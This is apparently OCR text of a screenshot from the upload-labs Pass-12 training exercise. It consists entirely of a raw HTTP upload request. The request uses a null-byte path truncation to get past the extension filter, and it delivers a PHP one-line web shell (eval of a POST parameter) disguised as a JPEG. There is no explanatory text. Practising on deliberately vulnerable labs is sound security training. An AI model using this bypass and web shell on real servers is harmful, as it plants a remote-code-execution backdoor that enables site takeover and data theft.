 1 POST /upload-labs/Pass-12/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: 10.20.146.195
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxp1Z5wNjdkUiyRro
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195/upload-labs/Pass-12/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryxp1Z5wNjdkUiyRro
16 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['c']);?>
20
21 ------WebKitFormBoundaryxp1Z5wNjdkUiyRro
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryxp1Z5wNjdkUiyRro--
26